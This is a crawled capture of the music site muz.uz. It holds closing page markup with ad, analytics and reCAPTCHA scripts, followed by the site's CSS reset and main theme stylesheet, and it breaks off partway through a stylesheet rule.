<div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000"><div style="font-weight:bold" id="loading-layer-text">Загрузка. Пожалуйста, подождите...</div><br /><img src="/engine/ajax/loading.gif"  border="0" alt="" /></div>
<div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10); "></div>
<script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
		<!-- Scripts -->
		<script type="text/javascript" src="/templates/muzuz/jscript/jquery-latest.min.js"></script>
		<script type="text/javascript" src="/templates/muzuz/jscript/theme-scripts.js"></script>
		<!--script type="text/javascript" src="/templates/muzuz/jscript/lightbox.js"></script-->

	<!-- END body -->

<!-- Yandex.RTB R-A-12114113-3 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-12114113-3",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>

<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-27557366-1']);
  _gaq.push(['_setDomainName', 'muz.uz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

	</body>
<!-- END html -->
</html>

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://muz.uz/online.php
body_size: 41
content:
document.write('14');

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uT7HzSEovzFH6f0xtzFUyA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768984066279');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://muz.uz/templates/muzuz/css/reset.css
body_size: 520
content:
div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: top;
	background: transparent;
}
a{vertical-align: baseline;}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}

:focus {
	outline: 0;
}

ins {
	text-decoration: none;
}
del {
	text-decoration: line-through;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

html, body {
	display: block;
	height: 100%;
	min-height: 100%;
}

h1, h2, h3, h4, h5, h6, span, p, input {
	margin: 0;
	padding: 0;
}

table, tr, td {
	margin: 0;
	padding: 0;
	border-collapse: collapse;
}

ul, li, ol {
	margin: 0;
	padding: 0;
}

img {
	border: none;
}

--- FILE ---
content_type: text/css
request_url: http://muz.uz/templates/muzuz/css/main-stylesheet.css
body_size: 7863
content:
/*@charset windows-1251;*/

@import url(http://muz.uz/templates/muzuz/font/opensans.css);
@import url(http://muz.uz/templates/muzuz/font/ptsansnarrow.css);
@import url(http://muz.uz/templates/muzuz/font/robotoslab.css);

@media all and (-webkit-min-device-pixel-ratio:0) {
	@font-face {
		font-family: 'FontAwesome';
		src: url('../fonts/fontawesome-webfont.svg#fontawesomeregular') format('svg'), url('../fonts/fontawesome-webfontd41d.eot?#iefix&v=3.2.1') format('embedded-opentype'), url('../font/fontawesome-webfontf77b.html?v=3.2.1') format('woff'), url('../font/fontawesome-webfontf77b-2.html?v=3.2.1') format('truetype');
		font-weight: normal;
		font-style: normal;
	}
}
/* Style Index * /
#0 Reset
#1 Layout Structure
#2 Main header
#3 Main menu
#4 Content styling
#5 Comments
#6 Photo gallery
#7 Sidebar styling
#8 Footer
/* #0 Reset */
body {
	background: url(../images/background-texture-2.jpg) fixed;	
	font-size: 14px;
	font-family: 'Open Sans', sans-serif;
/* #header reklama */
/*margin-top: 170px;*/
margin-top: 0px;
margin-left: 0px;
margin-right: 0px;
margin-bottom: 0px;
	/*margin: 0;*/
	padding: 0;
	color: #3b3b3b;
	
}

/* #1 Layout Structure */
a {
	/*color: #232323;*/
	color: #c12026;
	text-decoration: none;
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}
p {
	line-height: 26px;
}
.shortcode-content li a,
a:hover {
	color: #232323;
	text-decoration: none;
}
a:focus {
	outline: 0;
}
.tbody td { border: 1px solid #bcbcbc; color: #000}

.clear-float {
	clear:both;
}

.wrapper {
	width: 1200px;
	margin: 0px auto;
	position: relative;
}

.wrapper:after {
	display: block;
	clear: both;
	content: '';
}

.boxed:not(.active) {
	background: #fff;
}

.boxed {
	width: 1200px;
	margin: 0px auto;
	background: #fff;
	box-shadow: 0 0px 10px rgba(0,0,0,0.2);
	padding: 0px;
	min-height: 100%;
	overflow: hidden;
}

.left {
	float: left;
}

.right {
	float: right;
}

i.fa {
	line-height: inherit;
	font-weight: normal;
}

/* #2 Main header */
.header {

}

.header .wrapper {
	/* margin-bottom: 20px; */
	margin-bottom: 0px;
	background: #009ad2 url(../images/header.jpg) repeat-x;
}

.header-block {
	display: table;
	width: 96.5%;
	margin-left: auto;
	margin-right: auto;
}

.header-block > div {
	display: table-cell;
	vertical-align: middle;
}

.header-block .header-banner {
	width: 728px;
	text-align: center;
}

.header-block .header-banner a {
	display: block;
	color: #aaa;
	font-size: 11px;
	margin: 5px 0;
	text-transform: uppercase;
}

.header-logo h1 {
	display: inline-block;
	font-size: 49px;
	line-height: 100%;
	text-transform: uppercase;
	margin-bottom: 0px;
}

/* #3 Main menu */
.main-menu {
	display: block;
	/*background: #1799e4;*/
	background: #292a32;
	color: #fff;
	box-shadow: inset 0 -3px 0 rgba(255,255,255,0.15);
	margin-bottom: 30px;
/*border-top: 3px solid #c12026;*/
	position: relative;
	z-index: 100;
}

.main-menu .wrapper {
	color: inherit;
	background: inherit;
	box-shadow: inherit;
}

.main-menu ul.menu {
	display: block;
	width: 100%;
	color: inherit;
	background: inherit;
	box-shadow: inherit;
}

.main-menu ul.menu:after {
	display: block;
	content: '';
	clear: both;
}

.main-menu ul.menu > li:hover {
	background: inherit;
}

.main-menu ul.menu > li {
	position: relative;
	float: left;
	background: transparent;
	margin-left: 0px;
	margin-bottom: 3px;
}

.main-menu ul.menu > li:last-child:not(:hover) {
	box-shadow:  1px 0 0 rgba(255,255,255,0.08);
}

.main-menu ul.menu > li:first-child {
	box-shadow: inset 1px 0 0 rgba(255,255,255,0.02), -1px 0 0 rgba(0,0,0,0.25);
}

.main-menu ul.menu > li ul.sub-menu > li > a,
.main-menu ul.menu > li > a {
	display: block;
	color: #fff;
	padding: 15px 22px 13px 22px;
	text-transform: uppercase;
	font-family: 'PT Sans Narrow', sans-serif;
	font-size: 17px;
	box-shadow: inset 1px 0 0 rgba(255,255,255,0.08), inset -1px 0 0 rgba(0,0,0,0.25);
	position: relative;
	border-bottom: 3px solid transparent;
	z-index: 3;
}

.main-menu ul.menu > li:not(:hover) > a {
	border-bottom: 3px solid transparent!important;
	margin-bottom: -3px;
}

.main-menu ul.menu > li:hover > a {
	box-shadow: inset 1px 0 0 rgba(255,255,255,0.08), 1px 0 0 rgba(0,0,0,0.4), inset -1px 0 0 rgba(255,255,255,0.07), inset 1000px 0 0 rgba(255,255,255,0.08);
	z-index: 4;
	border-bottom: 3px solid #c12026;
	margin-bottom: -3px;
}

/*.main-menu ul.le-first li:hover a:before {
	display: block;
	position: absolute;
	content: '';
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background: rgba(255,255,255,0.2);
	z-index: 2;
}*/

.main-menu .search-block {
	display: block;
	position: absolute;
	right: 0px;
	bottom: 3px;
	top: 0px;
	color: inherit;
	background: rgba(255,255,255,0.15);
}

.main-menu .search-block form {
	color: inherit;
}

.main-menu .search-block .search-value {
	position: relative;
	right: 0px;
	top: 0px;
	width: 10px;
	border: 0px;
	line-height: 100%;
	font-size: 14px;
	padding: 15px 20px;
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
	color: #fff;
	height: 100%;
	z-index: 4;
	background: transparent;
	color: transparent;
	cursor: pointer;
}

.main-menu .search-block .search-value:focus {
	width: 120px;
	z-index: 2;
	margin-right: 30px;
	color: #fff;
	cursor: text;
}

.main-menu .search-block .search-button {
	position: absolute;
	z-index: 3;
	right: 0px;
	top: 0px;
	height: 100%;
	border: 0px;
	cursor: pointer;
	width: 50px;
	overflow: hidden;
	color: inherit;
	font-family: 'FontAwesome', serif;
	background: transparent;
}


.main-menu ul.menu ul {
	display: none;
	position: absolute;
	top: 100%;
	width: 250px;
	background: inherit;
	margin-top: 3px;
}

.main-menu ul.menu li.mega-menu-full:hover ul,
.main-menu ul.menu li:hover > ul {
	display: block!important;
}

.main-menu ul.menu li.mega-menu-full ul {
	position: relative;
	width: 100%;
	margin-top: 0px;
}

.main-menu ul.menu ul.sub-menu > li > a {
	display: block!important;
	font-size: 16px!important;
	text-transform: none!important;
	padding: 13px 22px!important;
}

.main-menu ul.menu ul li:not(.menu-block) {
	border-bottom: 1px solid rgba(0,0,0,0.2);
}

.main-menu ul.menu ul li:last-child {
	border-bottom: 0px;
}

.main-menu ul.menu ul li:hover > a {
	display: block;
	background: rgba(255,255,255,0.08);
}

.header-topmenu {
	display: block;
	background: #292a32;
	border-top: 3px solid #c12026;
	font-family: 'PT Sans Narrow', sans-serif;
}

.header-topmenu .le-first {
	display: block;
	width: 100%;
	border-left: 1px solid rgba(255,255,255,0.15);
}

.header-topmenu .le-first:after {
	display: block;
	content: '';
	clear: both;
}

.header-topmenu li {
	display: block;
	float: left;
	border-right: 1px solid rgba(255,255,255,0.15);
}

.header-topmenu a {
	color: #bcbcbc;
	padding: 8px 15px;
	display: block;
	text-transform: uppercase;
}

.header-topmenu li:hover > a {
	background: rgba(255,255,255,0.08);
}

.main-menu .mega-menu-full ul {
	display: block;
	color: #fff;
}

.main-menu .menu > .mega-menu-full {
	position: static;
}

.main-menu .menu > .mega-menu-full > ul.sub-menu {
	position: absolute;
	left: 0px;
	top: 100%;
	margin-top: 0px;
	width: 100%;
	border-bottom: 4px solid rgba(255,255,255,0.2);
}

.header-topmenu li {
	background: #292a32;
}

.header-topmenu li > ul {
	position: absolute;
	width: 200px;
	background: inherit;
	display: none;
}

.header-topmenu li:hover > ul {
	display: block;
}

.header-topmenu li > ul li {
	display: block;
	float: none;
	width: 100%;
	border-top: 1px solid rgba(255,255,255,0.1);
	border-right: 0px;
}

.header-topmenu {
	position: relative;
	z-index: 101;
}




.menu-blocks {
	display: block!important;
	position: relative!important;
	top: auto!important;
	left: auto!important;
	bottom: auto!important;
	right: auto!important;
	margin: 0px!important;
	padding: 0px!important;
}

.menu-blocks a {
	color: #fff;
}

.menu-blocks .menu-content {
	padding: 20px;
}

.color-light {
	background: rgba(255,255,255,0.07);
}

.menu-block .category-menu a {
	display: block;
	position: relative;
	padding: 14px 15px;
	border-bottom: 1px solid rgba(255,255,255,0.1);
	text-transform: uppercase;
}

.menu-block .category-menu a:hover {
	background: rgba(255,255,255,0.05);
}

.menu-block .category-menu a:last-child {
	border-bottom: 0px;
	margin-bottom: -3px;
}

.menu-block .category-menu a:first-child {
	margin-top: -3px;
}

.comments-list .item,
.article-list .item {
	display: block;
	margin-bottom: 18px;
}

.comments-list .item:last-child,
.article-list .item:last-child {
	margin-bottom: 0px;
}

.comments-list .item:after,
.article-list .item:after {
	display: block;
	clear: both;
	content: '';
}

.comments-list .item .item-photo,
.article-list .item .item-photo {
	display: block;
	float: left;
	width: 60px;
	height: 60px;
}

#sidebar .comments-list .item .item-content {
	border-bottom: 1px dotted rgba(0,0,0,0.2);
	padding-bottom: 15px;
}

.comments-list .item .item-content,
.article-list .item .item-content {
	display: block;
	margin-left: 75px;
	border-bottom: 1px dotted rgba(255,255,255,0.2);
	min-height: 59px;
}

.comments-list .item .item-content h3 {
	font-size: 15px;
	font-weight: 400;
	margin-bottom: 7px;
}

.article-list .item .item-content h3 {
	font-size: 13px;
	font-weight: 400;
	margin-bottom: 7px;
}

.article-list .item .item-content h3 a {
	opacity: 0.7;
	filter: alpha(opacity=70);
}

.article-list .item .item-content h3 a:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}

.comments-list .item .item-content p {
	margin-bottom: 10px;
	font-size: 13px;
}

.comments-list .item .item-content span,
.article-list .item .item-content span {
	font-family: 'Roboto Slab', serif;
	font-size: 11px;
	opacity: 0.7;
	filter: alpha(opacity=70);
	font-weight: 300;
}

.comments-list .item .item-content span {
	opacity: 1;
	filter: alpha(opacity=100);
	font-size: 12px;
	line-height: 12px;
	margin-right: 8px;
}

.comments-list .item .item-content a span,
.article-list .item .item-content a span {
	display: inline-block;
	margin-left: 6px;
	padding-left: 10px;
	border-left: 1px solid #fff;
	line-height: 100%;
}

.menu-block .featured-post {
	display: block;
	text-align: center;
}

.menu-block .featured-post p {
	opacity: 0.4;
	filter: alpha(opacity=40);
	font-size: 13px;
}

.menu-block .featured-post .item-content {
	text-align: left;
}

.menu-block .featured-post .item-content p {
	margin-bottom: 10px;
}

.menu-block .featured-post .article-icons {
	font-size: 12px;
	text-transform: uppercase;
	border-top: 1px dotted rgba(255,255,255,0.2);
	padding-top: 15px;
	font-family: 'Roboto Slab', serif;
}

.menu-block .featured-post .article-icons .article-icon {
	display: inline-block;
	margin-right: 10px;
	opacity: 0.7;
	filter: alpha(opacity=70);
}

.menu-block .featured-post .article-icons a.article-icon:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}

.menu-block .featured-post .item-photo {
	display: block;
	position: relative;
	margin-bottom: 15px;
}

.menu-block .featured-post .item-photo h3 {
	display: block;
	position: absolute;
	z-index: 2;
	bottom: 0px;
	left: 25px;
	right: 25px;
	background: rgba(0,0,0,0.4);
	margin-bottom: 0px;
	font-weight: normal;
	font-size: 14px;
}

.menu-block .featured-post .item-photo h3 a {
	display: block;
	padding: 15px 10px;
}

/* #4 Content styling */
.content {
	
}

.content.has-sidebar > .wrapper > .main-content {
	display: block;
	float: left;
	width: 800px;
}

.panel-split {
	display: block;
	position: relative;
}

.panel-split:before {
	display: block;
	content: '';
	top: 0px;
	bottom: 25px;
	left: 50%;
	width: 1px;
	background: #d9d9d9;
	position: absolute;
}

.panel-split:after {
	display: block;
	clear: both;
	content: '';
}

.panel-split > div {
	display: block;
	float: left;
	width: 47%;
	margin-left: 6%;
}

.panel-split > div:nth-child(2n+1) {
	clear: both;
	margin-left: 0px;
}

.panel .panel-split:before {
	bottom: 0px;
}

.review-block {
	display: block;
	position: relative;
}

.review-block:before {
	display: block;
	content: '';
	top: 0px;
	bottom: 0px;
	left: 32.4%;
	right: 32.4%;
	background: transparent;
	border-left: 1px solid #d9d9d9;
	border-right: 1px solid #d9d9d9;
	position: absolute;
	z-index: 0;
}

.review-block:after {
	display: block;
	clear: both;
	content: '';
}

.review-block > .item {
	display: block;
	float: left;
	width: 30%;
	margin-left: 5%;
	z-index: 2;
	position: relative;
}

.review-block > .item:nth-child(3n+1) {
	clear: both;
	margin-left: 0px;
}

.review-block .item-photo {
	margin-bottom: 10px;
}

.review-block p {
	font-size: 13px;
	line-height: 19px;
}

.review-block p a {
	#white-space: nowrap;
	color: #c12026;
}

.review-block p a:hover {
	color: #000000;
}

.rating-table .rate-item,
.rating-table {
	display: block;
	position: relative;
}

.rating-table {
	margin-bottom: 15px;
	border-top: 1px dotted #aaa;
}

.rating-table .rate-item {
	padding: 8px 0px;
	border-bottom: 1px dotted #aaa;
	text-transform: uppercase;
}

.rating-table .rate-item strong {
	display: inline-block;
	margin-right: 0px;
	font-size: 13px;
	font-weight: normal;
}

.rating-table .rate-item:after {
	display: block;
	clear: both;
	content: '';
}

.video-carousel {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	position: relative;
}

.video-carousel .inner-carousel {
	font-size: 0;
	/*padding: 0px 1.3%;*/
	white-space: nowrap;
	display: block;
	position: relative;
	left: 0%;
	width: 100%;
}

.video-carousel .item {
	display: inline-block;
	font-size: 14px;
	margin-right: 3.5%;
	width: 31%;
	white-space: normal;
}

.video-carousel .item h3 {
	font-size: 14px;
}

.video-carousel .item .item-photo {
	display: block;
	margin-bottom: 10px;
}

.video-carousel .carousel-right,
.video-carousel .carousel-left {
	opacity: 0;
	filter: alphap(opacity=0);
}

.video-carousel:hover .carousel-right,
.video-carousel:hover .carousel-left {
	opacity: 1;
	filter: alphap(opacity=100);
}

.video-carousel .carousel-left {
	position: absolute;
	left: 0px;
	float: none;
	z-index: 2;
	top: 27%;
	font-size: 20px;
	padding: 14px 16px;
	background: rgba(0,0,0,0.5);
	color: #fff;
	line-height: 20px;
}

.video-carousel .carousel-right {
	position: absolute;
	right: 0px;
	float: none;
	z-index: 2;
	top: 27%;
	font-size: 20px;
	padding: 14px 16px;
	background: rgba(0,0,0,0.5);
	color: #fff;
	line-height: 20px;
}

.video-carousel .carousel-right:hover,
.video-carousel .carousel-left:hover {
	background: rgba(0,0,0,0.8);
}

.breaking-news {
	display: block;
	margin-bottom: 20px;
	border-top: 1px solid #b3b3b6;
	border-bottom: 1px solid #b3b3b6;
	line-height: 30px;
}

.breaking-news .breaking-title {
	overflow: hidden;
	padding-right: 13px;
	float: left;
	display: block;
	margin-top: -1px;
	position: relative;
}

.breaking-news .breaking-title i {
	display: block;
	position: absolute;
	background: #c12026;
	width: 35px;
	height: 140%;
	right: 5px;
	top: -12px;
	z-index: 1;
	-ms-transform: rotate(20deg);
	-webkit-transform: rotate(20deg);
	transform: rotate(20deg);
}

.breaking-news h3 {
	background: #c12026;
	color: #fff;
	line-height: 32px;
	font-size: 14px;
	font-weight: normal;
	padding: 0px 15px;
	font-family: 'PT Sans Narrow', sans-serif;
	text-transform: uppercase;
	margin-bottom: 0px;
	z-index: 2;
	position: relative;
}

.breaking-news .breaking-block {
	display: block;
	margin-left: 140px;
	line-height: 30px;
	white-space: nowrap;
	overflow: hidden;
}

.breaking-news .breaking-block ul {
	display: block;
	line-height: 30px;
	white-space: nowrap;
}

.breaking-news .breaking-block ul li {
	display: inline-block;
	line-height: 30px;
	margin-right: 20px;
}

.breaking-news .breaking-block h4 {
	display: inline-block;
	font-size: 14px;
	line-height: 30px;
	margin-bottom: 0px;
	font-weight: normal;
	font-family: 'PT Sans Narrow', sans-serif;
}

.breaking-news .breaking-block li > i.fa {
	padding-left: 8px;
	color: #c12026;
}

.main-slider {
	display: block;
	background: #ececec;
	padding: 20px 0px;
	margin-bottom: 20px;
}

.slider-row {
	display: block;
	position: relative;
	background: #232323;
	font-size: 0;
}


.slider {
	display: block;
	height: 328px;
}

.slider .slider-image {
	display: block;
	float: left;
	width: 65%;
	height: 327px;
	overflow: hidden;
	position: relative;
}

.slider .slider-image a {
	display: block;
	position: absolute;
	top: 0px;
	left: -100%;
	z-index: 2;
	width: 100%;
	height: 100%;
	transition: left 0s;
	-moz-transition: left 0s;
	-webkit-transition: left 0s;
	-o-transition: left 0s;
	transition-delay: 0.3s;
	-moz-transition-delay: 0.3s;
	-webkit-transition-delay: 0.3s;
	-o-transition-delay: 0.3s;
}

.slider .slider-image a.active {
	display: block;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 3;
	transition: left 0.3s;
	-moz-transition: left 0.3s;
	-webkit-transition: left 0.3s;
	-o-transition: left 0.3s;
	transition-delay: 0s;
	-moz-transition-delay: 0s;
	-webkit-transition-delay: 0s;
	-o-transition-delay: 0s;
}

.slider .slider-image a .slider-overlay {
	display: none;
	position: absolute;
	bottom: 0px;
	left: 0px;
	width: 100%;
	background: rgba(0,0,0,0.7);
	z-index: 0;
	color: #fff;
}

.slider .slider-image a.active .slider-overlay {
	display: block;
	z-index: 10;
}

.slider-navigation {
	display: block;
	float: left;
	width: 35%;
}

.slider-navigation li {
	display: block;
	margin-bottom: 1px;
}

.slider-navigation li a {
	display: block;
	background: #ededed;
	border: 1px solid transparent;
	border-left: 0px;
	height: 79px;
}

.slider .slider-image a img {
	width: 100%;
}

.slider-navigation li:hover a {
	background: #e0e0e0;
}

.slider-navigation li.active a {
	display: block;
	background: #1799e4;
	border: 1px solid transparent;
	border-left: 0px;
	height: 79px;
}

.slider .slider-image a .slider-overlay strong {
	display: block;
	font-family: 'Roboto Slab', serif;
	font-weight: normal;
	padding: 15px 20px 8px 20px;
	font-size: 19px;
	line-height: 22px;
}

.slider .slider-image a .slider-overlay span {
	display: block;
	font-weight: normal;
	padding: 0px 20px 15px 20px;
	font-size: 13px;
	line-height: 150%;
	opacity: 0.6;
	filter: alpha(opacity=60);
}

.slider-navigation li a span {
	display: block;
	font-size: 12px;
	color: #828282;
	line-height: 16px;
	padding-left: 15px;
	padding-right: 15px;
	text-shadow: 0px 1px 0px #fff;
	height: 32px;
	overflow: hidden;
}

.slider-navigation li a strong {
	display: block;
	font-size: 14px;
	color: #232323;
	line-height: 20px;
	padding-bottom: 4px;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	padding-top: 10px;
	padding-right: 15px;
	padding-left: 15px;
	text-shadow: 0px 1px 0px #fff;
}

.slider-navigation li.active a span {
	color: #828282;
	text-shadow: none;
}

.slider-navigation li.active a strong {
	color: #fff;
	text-shadow: none;
}

.article-head {
	display: block;
	margin-bottom: 15px;
}

.article-head .article-info {
	display: block;
	margin-bottom: 15px;
	border-top: 1px dotted #ccc;
	border-bottom: 1px dotted #ccc;
	padding: 20px 0px;
	color: #aaa;
}

.article-head h1:first-letter {
	font-size: 45px;
	vertical-align: baseline;
	line-height: 10px;
}

.social-buttons {
	display: block;
}

.social-buttons .social-thing {
	display: inline-block;
	margin-right: 12px;
	line-height: 24px;
	margin-top: -10px;
	margin-bottom: -10px;
}

.social-buttons .social-thing i.fa {
	display: inline-block;
	background: #232323;
	color: #fff;
	width: 25px;
	text-align: center;
	border-radius: 2px;
	-moz-border-radius: 2px;
}

.social-buttons .social-thing.facebook i.fa {
	background: #4c66a4;
}

.social-buttons .social-thing.twitter i.fa {
	background: #4cb6e2;
}

.social-buttons .social-thing.google i.fa {
	background: #dd4b39;
}

.social-buttons .social-thing.pinterest i.fa {
	background: #e3262e;
}

.social-buttons .social-thing:hover .counter {
	border: 1px solid #aaa;
}

.social-buttons .social-thing .counter {
	display: inline-block;
	border: 1px solid #ccc;
	line-height: 22px;
	margin-left: 8px;
	position: relative;
	padding: 0 8px;
	font-size: 11px;
	background: #fff;
	color: #aaa;
	border-radius: 2px;
	-moz-border-radius: 2px;
}

.social-buttons .social-thing .counter:before {
	display: block;
	position: absolute;
	width: 5px;
	height: 5px;
	border-left: inherit;
	border-bottom: inherit;
	content: '';
	top: 8px;
	left: -4px;
	background: inherit;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.article-foot {
	display: block;
	margin-top: 20px;
	padding-top: 20px;
	border-top: 1px dotted #aaa;
	padding-bottom: 10px;
	text-transform: uppercase;
	color: #aaa;
	font-size: 13px;
}

.article-foot a {
	color: #aaa;
}

.article-foot span {
	display: inline-block;
	margin-right: 10px;
}

li p {
	margin-bottom: 0px;
}

.review-photo {
	display: block;
	margin-bottom: 15px;
}

.review-photo img {
	max-width: 100%;
	height: auto;
}

.panel-title {
	display: block;
	padding: 6px 10px;
	background: #ededed;
	font-size: 16px;
	font-weight: normal;
	font-family: 'PT Sans Narrow', sans-serif;
	text-transform: uppercase;
}

.paragraph-row .spacer-1 {
	margin: 0px 0px;
}

.about-author .about-header {
	display: block;
	float: left;
	width: 100px;
	height: 100px;
}

.about-author .about-header img {
	width: 100px;
	height: 100px;
}

.about-author .about-content {
	display: block;
	margin-left: 120px;
}

.about-author .about-content h3 {
	font-size: 18px;
	margin-bottom: 10px;
}

.about-author .soc-buttons a {
	display: inline-block;
	margin-left: 7px;
	font-size: 14px;
	margin-left: 9px;
	line-height: 25px;
}

.pagination {
	display: block;
	text-align: center;
	font-size: 0;
}

.pagination .page-numbers.next,
.pagination .page-numbers.prev {
	margin: 0 13px;
}

.pagination .page-numbers {
	display: inline-block;
	font-size: 15px;
	margin: 0 2px;
	background: rgba(0,0,0,0.05);
	font-weight: bold;
	padding: 11px 15px;
	box-shadow: inset 0 0 0 1px rgba(0,0,0,0.1);
	color: #232323;
}

.pagination .page-numbers:hover {
	background: rgba(0,0,0,0.09);
}

.pagination .page-numbers.current {
	background: #b74141;
	color: #fff;
	cursor: default;
}

.blog-list {
	display: block;
}

.blog-list:after {
	display: block;
	content: '';
	clear: both;
}

.blog-list.style-2 {
	display: block;
	position: relative;
}

.blog-list.style-2 .item {
	position: relative;
	float: left;
	width: 47.70%;
	margin-left: 4.6%;
	margin-bottom: 3%;
}

.blog-list.style-2 .item:nth-child(2n+1) {
	clear: both;
	margin-left: 0px;
}

.blog-list.style-2:before {
	display: block;
	content: '';
	top: 0px;
	bottom: 25px;
	left: 50%;
	width: 1px;
	background: #d9d9d9;
	position: absolute;
}

.blog-list.style-2 .item .item-footer {
	display: block;
	border-top: 1px dotted #aaa;
	border-bottom: 3px solid #232323;
	padding: 13px 0;
	text-transform: uppercase;
	font-size: 13px;
}

.blog-list .item .item-footer .right a {
	margin-left: 10px;
	color: #999999;
	font-size: 13px;
	text-transform: uppercase;
}

.blog-list .item .item-footer .right a i.fa {
	padding-right: 4px;
}

.blog-list.style-2 .item .item-footer:after {
	display: block;
	clear: both;
	content: '';
}

.blog-list.style-1 {
	display: block;
}

.blog-list.style-1 .item {
	display: block;
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom: 1px dotted #aaa;
}

.blog-list.style-1 .item .item-header {
	float: left;

}

.blog-list.style-1 .category-link {
	text-transform: uppercase;
	display: block;
	margin-bottom: 8px;
}

.blog-list.style-1 .item .item-content {
	display: block;
	margin-left: 400px;
}

.blog-list.style-1 .item .item-footer:after {
	display: block;
	clear: both;
	content: '';
}

.blog-list.style-1 .item .item-footer {
	margin-top: 15px;
}

/* #5 Comments */
#comments {
	display: block;
	margin-bottom: 20px;
	border-bottom: 1px dotted #aaa;
}

#comments > li:first-child {
	padding-top: 0px;
	border-top: 0px;
}

#comments li {
	border-top: 1px dotted #aaa;
	padding-top: 20px;
}

#comments li li {
	padding-left: 80px;
}

#comments .comment-block {
	display: block;
	margin-bottom: 20px;
}

#comments .comment-block .user-avatar img {
	width: 60px;
	height: 60px;
}

#comments .comment-block .user-avatar {
	display: block;
	float: left;
	width: 60px;
	height: 60px;
}

#comments .comment-block .comment-text .user-nick {
	display: block;
	float: left;
	font-size: 15px;
	margin-right: 10px;
}

#comments .comment-block .comment-text .time-stamp {
	display: block;
	float: left;
	font-size: 13px;
	color: #aaa;
	line-height: 15px;
}

#comments .comment-block .comment-text {
	display: block;
	margin-left: 80px;
}

#comments .comment-block .comment-text .user-author {
	display: inline-block;
	margin-left: 8px;
	font-size: 10px;
	padding: 3px 7px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	background: rgba(0,0,0,0.5);
	color: #fff;
}

#comments .comment-block .comment-text .comment-content {
	display: block;
	padding-top: 25px;
	margin-bottom: 13px;
	font-size: 13px;
}

#comments .reply-button {
	color: #c12026;
	font-size: 12px;
	font-weight: bold;
}

#comments .reply-button i.fa {
	padding-right: 7px;
	font-size: 11px;
	line-height: 15px;
}

#writecomment {
	display: block;
	margin: 30px 0 20px 0;
}

#writecomment form {
	width: 650px;
	display: block;
	margin: 0 auto 20px auto;
	position: relative;
	max-width: 90%;
}

#writecomment form > p {
	display: block;
	margin-bottom: 0px;
	position: relative;
}

#writecomment form > p.contact-form-message {
	display: block;
	clear: both;
	float: none;
	margin-bottom: 15px;
}

#writecomment form > p.contact-info {
	display: block;
	clear: both;
	float: none;
	margin-bottom: 15px;
	background: rgba(0,0,0,0.06);
	font-size: 13px;
	padding: 14px 20px;
	border-radius: 2px;
	-moz-border-radius: 2px;
}

#writecomment form > p.contact-info i.fa {
	padding-right: 8px;
}

#writecomment textarea {
	display: block;
	margin: 0px;
	width: 100%;
	height: 100px;
	font-family: Arial;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#writecomment input[type=text] {
	margin: 0px;
	width: 100%;
	display: block;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

textarea,
input[type=text] {
	padding: 8px 13px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	border: 1px solid #ccc;
	color: #aaa;
	box-shadow: inset 0 2px 0 rgba(0,0,0,0.03);
	transition: box-shadow 0.5s;
	-moz-transition: box-shadow 0.5s;
	-webkit-transition: box-shadow 0.5s;
